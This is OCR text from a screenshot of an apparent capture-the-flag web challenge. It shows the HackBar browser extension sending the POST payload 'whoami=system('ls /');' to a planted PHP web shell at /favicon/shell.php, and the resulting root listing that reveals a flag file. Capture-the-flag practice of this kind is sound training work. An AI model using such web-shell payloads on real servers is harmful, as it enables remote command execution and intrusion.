 不安全 2cb3ebcc-2adb-42d6-9867-343faed69da6.node3.buuoj.cn/favicon/shell.php
应用 工具网站 Web信息收集 大佬文章 网安社平台 注册会员 Index of /kali-ima... L 应用列表 - LeanCl... BT 宝塔Linux面板 Releases · shack2/... AnonySec'Blog aleenzz/Cobalt_St... »
bd_build bin boot dev etc home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var WelL_Th1s_14_fl4g
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://2cb3ebcc-2adb-42d6-9867-343faed69da6.node3.buuoj.cn/favicon/shell.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
whoami=system('ls /');